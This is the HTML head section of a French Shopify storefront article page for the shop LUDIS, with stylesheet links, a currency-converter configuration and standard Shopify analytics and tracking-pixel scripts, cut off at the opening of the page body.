    </style>

    <link href="//www.ludis-inc.com/cdn/shop/t/12/assets/base.css?v=93825510471153049941768645797" rel="stylesheet" type="text/css" media="all" />
    
<link rel="preload" as="font" href="//www.ludis-inc.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//www.ludis-inc.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-predictive-search.css?v=76514217051199997821768503158"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "€{{amount_with_comma_separator}}", money_with_currency_format: "€{{amount_with_comma_separator}} EUR", userCurrency: "EUR" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "EUR,USD".split(',') || ''; window.bucksCC.config.cartCurrency = "EUR" || '';
    </script>
  <link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 4870275170,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "article"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 4870275170,storefrontBaseUrl: "https://www.ludis-inc.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"3572400468","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"3553460564","configuration":"{\"endpoint\":\"https:\\\/\\\/api.parcelpanel.com\",\"debugMode\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f2b9a7bfa08fd9028733e48bf62dd9f1","type":"APP","apiClientId":2681387,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"3036873044","configuration":"{\"accountID\":\"Xd3YT5\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2614133076","configuration":"{\"shop\":\"ludisinc.myshopify.com\",\"cookie_duration\":\"604800\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a2e7513c3708f34b1f617d7ce88f9697","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"881394004","configuration":"{\"pixelCode\":\"CI9FVO3C77UCAO5M8CH0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"343966036","configuration":"{\"pixel_id\":\"307933220168309\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"37257556","configuration":"{\"pixelId\":\"c83d0219-5e1b-4f04-be6b-d97e41e2599d\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"187105620","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"LUDIS","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"ludisinc.myshopify.com","countryCode":"FR","storefrontUrl":"https:\/\/www.ludis-inc.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.ludis-inc.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"4870275170","storefrontBaseUrl":"https:\/\/www.ludis-inc.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"page":{"pageType":"article","resourceType":"article","resourceId":606340383060,"requestId":"ae3feb71-0a66-457b-b133-f091bfe1465f-1769400469"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 4870275170,
      theme_id: 190753505620,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.ludis-inc.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.ludis-inc.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.ludis-inc.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":4870275170,"isMerchantRequest":null,"themeId":190753505620,"themeCityHash":"8344012238485534549","contentLanguage":"fr","currency":"EUR","eventMetadataId":"d757b628-6b3d-4c7b-8777-b5db381390b2"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"article","resourceType":"article","resourceId":606340383060,"requestId":"ae3feb71-0a66-457b-b133-f091bfe1465f-1769400469","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.ludis-inc.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.ludis-inc.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="4870275170"
  data-render-region="gcp-us-east1"
  data-page-type="article"
  data-theme-instance-id="190753505620"
  data-theme-name="Shrine"
  data-theme-version="2.1.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.ludis-inc.com/api/collect"
></script>
</head>

  <body
    class="gradient"
    
  >
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ignorer et passer au contenu
